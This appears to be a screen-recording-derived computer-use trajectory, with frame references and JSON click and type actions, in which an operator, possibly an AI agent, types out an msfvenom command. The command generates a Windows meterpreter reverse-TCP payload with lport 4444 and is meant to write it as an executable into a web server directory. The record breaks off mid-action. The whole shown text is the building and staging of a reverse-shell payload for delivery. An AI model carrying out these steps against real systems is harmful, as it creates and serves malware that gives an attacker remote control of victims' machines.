
{"action": "left_click", "coordinate": [99, 53]}

{"action": "left_click", "coordinate": [147, 89]}

{"action": "type", "text": "if"}

{"action": "type", "text": "config"}

Compose msfvenom -p windows/meterpreter_reverse_tcp with the pasted lhost IP and lport=4444.
{"action": "type", "text": "msf"}

{"action": "type", "text": "venom"}

{"action": "type", "text": "-"}

{"action": "type", "text": "p"}

{"action": "type", "text": "windows/meterpreter_reverse_tcp lh"}

{"action": "type", "text": "ost"}

{"action": "type", "text": "="}

{"action": "left_click", "coordinate": [865, 221]}

{"action": "type", "text": "port"}

{"action": "type", "text": "="}

{"action": "type", "text": "4444"}

Finish the command with -f exe redirected to /var/www/html/test.exe.
{"action": "type", "text": "-f"}

{"action": "type", 